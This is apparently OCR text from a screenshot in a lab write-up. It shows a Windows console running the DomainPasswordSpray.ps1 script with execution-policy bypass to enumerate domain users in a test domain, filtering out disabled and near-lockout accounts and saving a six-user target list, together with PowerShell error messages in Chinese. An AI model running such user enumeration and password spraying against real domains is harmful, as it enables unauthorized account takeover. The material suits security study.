 C:\Windows\system32\cmd.exe
+ CategoryInfo : InvalidOperation: (split:String) [], RuntimeExce
ption
+ FullyQualifiedErrorId : InvokeMethodOnNull
使用“2”个参数调用“ToInt32”时发生异常:“索引超出范围。必须为非负值并小于集合
大小。
参数名: startIndex”
所在位置 C:\Users\HTWO\Desktop\DomainPasswordSpray.ps1:543 字符: 50
+ [int]$observation_window = [convert]::ToInt32 <<<< ($observation_window_n
o_spaces, 10)
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 6 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 6 users gathered from the current user's domai
n
C:\Users\HTWO\Desktop>powershell.exe -exec bypass -Command "& {Import-Module C:\
Users\HTWO\Desktop\DomainPasswordSpray.ps1; Get-DomainUserList -Domain hacke.tes
tlab -RemoveDisabled -RemovePotentialLockouts | Out-File -Encoding ascii userlis
t.txt }"
userlist.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Administrator
Leafer
testuser
admin
HONE
HTWO
先知社区